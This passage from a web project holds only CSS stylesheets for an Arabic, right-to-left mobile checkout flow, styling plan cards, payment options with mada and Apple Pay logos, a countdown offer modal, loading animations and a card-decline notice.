      margin-bottom: 6px;
      display: block;
      color: #555;
    }
    .pay-options {
      display: flex;
      flex-direction: column;
      gap: 8px;
      margin-top: 6px;
    }
    .pay-option {
      border-radius: 10px;
      border: 1px solid #cfd5e3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-size: 13px;
      cursor: pointer;
    }
    .pay-option.selected {
      border-color: #007bff;
      box-shadow: 0 0 0 1px rgba(0,123,255,0.15);
      background-color: #f5f9ff;
    }
    .pay-main {
      display: flex;
      flex-direction: column;
      gap: 2px;
    }
    .pay-title {
      font-weight: 600;
    }
    .pay-sub {
      font-size: 12px;
      color: #666;
    }
    .pay-radio {
      margin-left: 8px;
      margin-right: 0;
    }
    .pay-logos {
      display: flex;
      align-items: center;
      gap: 6px;
      margin-right: auto;
      margin-left: 10px;
      padding-left: 10px;
    }
    .pay-logo {
      height: 20px;
      width: auto;
      object-fit: contain;
    }
    .pay-logo-mada {
      height: 16px;
    }
    .pay-logo-apple {
      height: 20px;
      border-radius: 4px;
    }
    .warning {
      margin-top: 8px;
      font-size: 12px;
      color: #d32f2f;
      line-height: 1.6;
    }
    .error {
      margin-top: 6px;
      font-size: 12px;
      color: #d32f2f;
    }
    .buttons-row {
      display: flex;
      gap: 8px;
      margin-top: 18px;
    }
    .btn {
      flex: 1;
      padding: 14px;
      border-radius: 10px;
      border: none;
      font-size: 15px;
      cursor: pointer;
      font-weight: 600;
      text-align: center;
    }
    .btn-primary {
      background-color: #007bff;
      color: #fff;
    }
    .btn-secondary {
      background-color: #e0e7ff;
      color: #1a237e;
    }

    
    @media screen and (max-width: 480px) {
      input[type="text"],
      input[type="number"],
      input[type="tel"],
      input[type="email"],
      input[type="password"],
      input[type="date"],
      input[type="datetime-local"],
      input[type="month"],
      input[type="search"],
      input[type="time"],
      input[type="url"],
      input[type="week"],
      input:not([type]),
      textarea,
      select {
        font-size: 16px !important;
      }
    }
  
  
  .offer-modal {
    position: fixed;
    inset: 0;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    font-family: inherit;
  }
  .offer-modal.show {
    display: flex;
  }
  .offer-modal-backdrop {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.65);
  }
  .offer-modal-box {
    position: relative;
    max-width: 520px;
    width: calc(100% - 40px);
    background: #ffffff;
    border-radius: 18px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0,0,0,0.4);
    text-align: center;
    direction: rtl;
  }
  .offer-close {
    position: absolute;
    top: 10px;
    left: 12px;
    border: none;
    background: transparent;
    font-size: 24px;
    cursor: pointer;
    z-index: 1;
  }
  .offer-image {
    width: 100%;
    display: block;
  }
  .offer-timer-title {
    margin-top: 12px;
    font-size: 20px;
    font-weight: 700;
  }
  .offer-timer {
    margin: 10px auto 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }
  .time-block {
    background: #f4a51c;
    padding: 8px 14px;
    border-radius: 8px;
    min-width: 70px;
  }
  .time-block span {
    display: block;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 2px;
  }
  .time-label {
    font-size: 12px;
    margin-top: 2px;
  }
  .time-separator {
    font-size: 28px;
    font-weight: 700;
  }
  .offer-continue-btn {
    display: block;
    width: calc(100% - 40px);
    margin: 0 auto 16px;
    padding: 10px 0;
    border-radius: 8px;
    border: none;
    background: #ffb100;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
  }

  
  .loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(0, 123, 255, 0.95) 0%, rgba(0, 86, 179, 0.95) 100%);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 99999;
    font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
    backdrop-filter: blur(10px);
  }

  .loading-screen.show {
    display: flex;
    animation: fadeIn 0.3s ease-out;
  }

  @keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
  }

  .loading-content {
    text-align: center;
    color: white;
    transform: translateY(0);
    animation: slideUp 0.5s ease-out;
  }

  @keyframes slideUp {
    from { 
      opacity: 0;
      transform: translateY(30px);
    }
    to { 
      opacity: 1;
      transform: translateY(0);
    }
  }

  .loading-spinner {
    width: 80px;
    height: 80px;
    border: 3px solid rgba(255, 255, 255, 0.2);
    border-top: 3px solid #ffffff;
    border-radius: 50%;
    position: relative;
    animation: spin 1.2s cubic-bezier(0.68, -0.55, 0.265, 1.55) infinite;
    margin: 0 auto 30px;
    box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  }

  .loading-spinner::before {
    content: '';
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    border: 3px solid transparent;
    border-top: 3px solid rgba(255, 255, 255, 0.6);
    border-radius: 50%;
    animation: spin 2s linear infinite reverse;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  .loading-text {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 12px;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    letter-spacing: 0.5px;
  }

  .loading-subtext {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    font-weight: 400;
    letter-spacing: 0.3px;
  }

  .loading-dots {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
    margin: 0 auto 30px;
  }

  .loading-dots div {
    position: absolute;
    top: 33px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    background: #ffffff;
    animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }

  .loading-dots div:nth-child(1) {
    left: 8px;
    animation: loadingDots1 0.6s infinite;
  }

  .loading-dots div:nth-child(2) {
    left: 8px;
    animation: loadingDots2 0.6s infinite;
  }

  .loading-dots div:nth-child(3) {
    left: 32px;
    animation: loadingDots2 0.6s infinite;
  }

  .loading-dots div:nth-child(4) {
    left: 56px;
    animation: loadingDots3 0.6s infinite;
  }

  @keyframes loadingDots1 {
    0% { transform: scale(0); }
    100% { transform: scale(1); }
  }

  @keyframes loadingDots3 {
    0% { transform: scale(1); }
    100% { transform: scale(0); }
  }

  @keyframes loadingDots2 {
    0% { transform: translate(0, 0); }
    100% { transform: translate(24px, 0); }
  }
</file>
<file: css/styleb.css>
* {
 box-sizing: border-box;
 margin: 0;
 padding: 0;
 }

 body {
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 background-color: #f5f7fb;
 color: #333;
 font-weight: 400;
 }

 .app {
 max-width: 430px;
 margin: 0 auto;
 background-color: #fff;
 min-height: 100vh;
 position: relative;
 }

 .top-banner {
 background-color: #ffd54f;
 padding: 10px 12px;
 display: flex;
 align-items: center;
 justify-content: space-between;
 font-size: 13px;
 }

 .top-banner button {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 6px 14px;
 border-radius: 6px;
 font-size: 13px;
 cursor: pointer;
 }

 header {
 padding: 6px 12px;
 display: flex;
 justify-content: space-between;
 align-items: center;
 border-bottom: 1px solid #e0e0e0;
 }

 .logo {
 display: flex;
 align-items: center;
 gap: 8px;
 font-weight: 700;
 color: #007bff;
 }

 .logo-icon {
 width: 26px;
 height: 26px;
 border-radius: 7px;
 border: 2px solid #007bff;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 16px;
 }

 .logo-icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
 }


 .login-btn {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 5px 14px;
 border-radius: 18px;
 font-size: 13px;
 cursor: pointer;
 }

 .stepper {
 display: flex;
 justify-content: space-between;
 padding: 18px 16px 8px;
 font-size: 11px;
 color: #aaa;
 }

 .step {
 text-align: center;
 flex: 1;
 position: relative;
 }

 .step-number {
 width: 22px;
 height: 22px;
 border-radius: 50%;
 border: 2px solid #d0d0d0;
 margin: 0 auto 4px;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 11px;
 background-color: #fff;
 }

 .step.active .step-number {
 border-color: #4caf50;
 color: #4caf50;
 font-weight: bold;
 }

 .step.active span {
 color: #333;
 font-weight: 600;
 }

 main {
 padding: 12px 14px 24px;
 }

 h2 {
 font-size: 16px;
 margin-bottom: 16px;
 }

 .label {
 font-size: 13px;
 margin-bottom: 6px;
 display: block;
 color: #555;
 }

 .segmented {
 display: flex;
 gap: 8px;
 margin-bottom: 14px;
 }

 .segmented button {
 flex: 1;
 border-radius: 8px;
 padding: 10px 6px;
 border: 1px solid #cfd5e3;
 background-color: #fff;
 font-size: 13px;
 cursor: pointer;
 }

 .segmented button.active {
 background-color: #007bff;
 border-color: #007bff;
 color: #fff;
 font-weight: 600;
 }

 .field {
 margin-bottom: 14px;
 }

 input[type="text"],
 input[type="number"],
 input[type="date"],
 select {
 width: 100%;
 padding: 10px;
 border-radius: 8px;
 border: 1px solid #cfd5e3;
 font-size: 14px;
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 font-weight: 400;
 }

 input:focus, select:focus {
 outline: none;
 border-color: #007bff;
 box-shadow: 0 0 0 1px rgba(0, 123, 255, 0.2);
 }

 .agreement {
 font-size: 11px;
 color: #666;
 margin-top: 10px;
 line-height: 1.6;
 }

 .buttons-row {
 display: flex;
 gap: 8px;
 margin-top: 18px;
 }

 .btn {
 flex: 1;
 padding: 14px;
 border-radius: 10px;
 border: none;
 font-size: 15px;
 cursor: pointer;
 font-weight: 600;
 text-align: center;
 }

 .btn-primary {
 background-color: #007bff;
 color: #fff;
 }

 .btn-secondary {
 background-color: #e0e7ff;
 color: #1a237e;
 }

 .error {
 color: #d32f2f;
 font-size: 12px;
 margin-top: 4px;
 }

 .plans {
 display: flex;
 flex-direction: column;
 gap: 10px;
 margin-bottom: 12px;
 }

 .plan-card {
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 padding: 10px;
 }

 .company-name {
 font-weight: 700;
 font-size: 14px;
 margin-bottom: 6px;
 }

 .plan-row {
 display: flex;
 align-items: center;
 justify-content: space-between;
 margin-top: 4px;
 }

 .plan-info {
 display: flex;
 flex-direction: column;
 }

 .plan-title {
 font-size: 13px;
 font-weight: 600;
 margin-bottom: 2px;
 }

 .plan-price {
 font-size: 13px;
 font-weight: 700;
 color: #007bff;
 }

 .plan-radio {
 margin-right: 8px;
 }

 .addons {
 display: flex;
 flex-direction: column;
 gap: 8px;
 }

 .addon-item {
 display: flex;
 align-items: center;
 gap: 8px;
 }

 .addon-label {
 font-size: 13px;
 }

 .addon-price {
 font-size: 12px;
 color: #007bff;
 }

 .box {
 margin-top: 16px;
 padding: 12px;
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 background-color: #f7f9ff;
 font-size: 13px;
 }

 ul.summary-list {
 list-style: none;
 padding-right: 12px;
 }

 ul.summary-list li::before {
 content: "• ";
 }


 @media screen and (max-width: 480px) {
 input[type="text"],
 input[type="number"],
 input[type="tel"],
 input[type="email"],
 input[type="password"],
 input[type="date"],
 input[type="datetime-local"],
 input[type="month"],
 input[type="search"],
 input[type="time"],
 input[type="url"],
 input[type="week"],
 input:not([type]),
 textarea,
 select {
 font-size: 16px !important;
 }
 }


 .loading-screen {
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: linear-gradient(135deg, rgba(0, 123, 255, 0.95) 0%, rgba(0, 86, 179, 0.95) 100%);
   display: none;
   justify-content: center;
   align-items: center;
   z-index: 99999;
   font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
   backdrop-filter: blur(10px);
 }

 .loading-screen.show {
   display: flex;
   animation: fadeIn 0.3s ease-out;
 }

 @keyframes fadeIn {
   from { opacity: 0; }
   to { opacity: 1; }
 }

 .loading-content {
   text-align: center;
   color: white;
   transform: translateY(0);
   animation: slideUp 0.5s ease-out;
 }

 @keyframes slideUp {
   from { 
     opacity: 0;
     transform: translateY(30px);
   }
   to { 
     opacity: 1;
     transform: translateY(0);
   }
 }

 .loading-dots {
   display: inline-block;
   position: relative;
   width: 80px;
   height: 80px;
   margin: 0 auto 30px;
 }

 .loading-dots div {
   position: absolute;
   top: 33px;
   width: 13px;
   height: 13px;
   border-radius: 50%;
   background: #ffffff;
   animation-timing-function: cubic-bezier(0, 1, 1, 0);
 }

 .loading-dots div:nth-child(1) {
   left: 8px;
   animation: loadingDots1 0.6s infinite;
 }

 .loading-dots div:nth-child(2) {
   left: 8px;
   animation: loadingDots2 0.6s infinite;
 }

 .loading-dots div:nth-child(3) {
   left: 32px;
   animation: loadingDots2 0.6s infinite;
 }

 .loading-dots div:nth-child(4) {
   left: 56px;
   animation: loadingDots3 0.6s infinite;
 }

 @keyframes loadingDots1 {
   0% { transform: scale(0); }
   100% { transform: scale(1); }
 }

 @keyframes loadingDots3 {
   0% { transform: scale(1); }
   100% { transform: scale(0); }
 }

 @keyframes loadingDots2 {
   0% { transform: translate(0, 0); }
   100% { transform: translate(24px, 0); }
 }

 .loading-text {
   font-size: 22px;
   font-weight: 700;
   margin-bottom: 12px;
   text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
   letter-spacing: 0.5px;
 }

 .loading-subtext {
   font-size: 16px;
   color: rgba(255, 255, 255, 0.8);
   font-weight: 400;
   letter-spacing: 0.3px;
 }
</file>
<file: css/style3.css>
@import url("https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap");
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css");

    * {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    .content {
      background: white;
      border-radius: 0 0 20px 20px;
      padding: 30px 20px;
      margin: -30px 10px 30px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
      min-height: 200px;
      font-size: 16px;
      color: #333;
    }

    .content-section {
      display: none;
    }

    .content-section.active {
      display: block;
    }

    .form-group {
      margin-bottom: 1.5rem;
    }

    .form-group label {
      font-size: 14px;
      font-weight: 400;
      color: #777;
      display: block;
      margin-bottom: 6px;
    }

    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background-color: rgba(0, 0, 0, 0.6);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }
</file>
<file: css/style4.css>
@import url("https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap");
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css");

    * {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
     
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    .content {
      background: white;
      border-radius: 0 0 20px 20px;
      padding: 30px 20px;
      margin: -30px 10px 30px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
      min-height: 200px;
      font-size: 16px;
      color: #333;
    }

    .content-section {
      display: none;
    }

    .content-section.active {
      display: block;
    }

    .form-group {
      margin-bottom: 1.5rem;
    }

    .form-group label {
      font-size: 14px;
      font-weight: 400;
      color: #777;
      display: block;
      margin-bottom: 6px;
    }

    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background-color: rgba(0, 0, 0, 0.6);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .decline-box {
      display: none;
      background: linear-gradient(135deg, #ff6b6b 0%, #ee5a6f 100%);
      border-radius: 12px;
      padding: 16px 20px;
      margin-top: 16px;
      box-shadow: 0 4px 15px rgba(238, 90, 111, 0.35);
      animation: slideDown 0.3s ease-out;
    }
    .decline-box.show {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .decline-icon {
      width: 42px; height: 42px;
      background: rgba(255,255,255,0.25);
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      flex-shrink: 0;
    }
    .decline-text { flex: 1; text-align: right; }
    .decline-title { color: #fff; font-size: 15px; font-weight: 600; margin-bottom: 4px; }
    .decline-sub   { color: rgba(255,255,255,0.9); font-size: 13px; line-height: 1.5; }
    @keyframes slideDown {
      from { opacity: 0; transform: translateY(-8px); }
      to   { opacity: 1; transform: translateY(0); }
    }
</file>
